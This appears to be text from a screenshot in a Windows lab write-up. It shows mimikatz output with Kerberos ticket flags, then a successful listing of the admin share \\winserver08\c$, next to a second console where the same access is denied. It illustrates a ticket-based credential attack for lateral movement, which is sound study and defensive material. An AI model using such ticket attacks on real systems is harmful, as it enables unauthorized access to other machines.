 Flags 60a00000 : pre_authent ; renewable ; forwarded ; forwardable ;
mimikatz # exit
Bye!
C:\Users\Winserver08\Desktop\mimikatz_trunk\x64>dir \\winserver08\c$
Volume in drive \\winserver08\c$ has no label.
Volume Serial Number is A291-2ECA
Directory of \\winserver08\c$
2024/06/12 18:08 <DIR> inetpub
2024/06/22 12:39 474 ip.txt
2009/07/14 11:20 <DIR> PerfLogs
2024/06/14 11:53 <DIR> Program Files
2024/06/14 11:53 <DIR> Program Files (x86)
2024/06/13 17:02 <DIR> share
2024/06/12 17:14 <DIR> Users
2024/06/24 13:06 <DIR> Windows
1 File(s) 474 bytes
7 Dir(s) 30,808,502,272 bytes free
C:\Users\Winserver08\Desktop\mimikatz_trunk\x64>
Administrator: 命令提示符
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>dir \\winserver08\c$
The user name or password is incorrect.
C:\Windows\system32>